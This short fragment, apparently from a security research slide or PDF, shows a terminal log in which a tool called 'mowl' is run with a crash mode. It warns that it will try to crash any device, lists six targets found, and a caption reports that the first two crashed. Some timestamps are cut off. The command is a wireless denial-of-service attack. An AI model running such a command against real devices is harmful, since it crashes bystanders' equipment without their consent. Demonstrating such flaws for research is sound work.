 Shell
neo:Desktop demo$ sudo ./mowl -i en0 -a crashp
11:48:59 INFO : WLAN device: en0
11:48:59 INFO : Host device: tap0
11:48:59 WARN : WILL TRY TO CRASH ANY DEVICE
11:49:00 INFO : Found target (1)
11:49:00 INFO : Found target (2)
11:49:00 INFO : Found target (3)
11:49:00 INFO : Found target (4)
11:49:00 INFO : Found target (5)
11:49:00 INFO : Found target (6)
11:49
11:49
11:49
11:49
Sunday, 21. October
First two targets crashed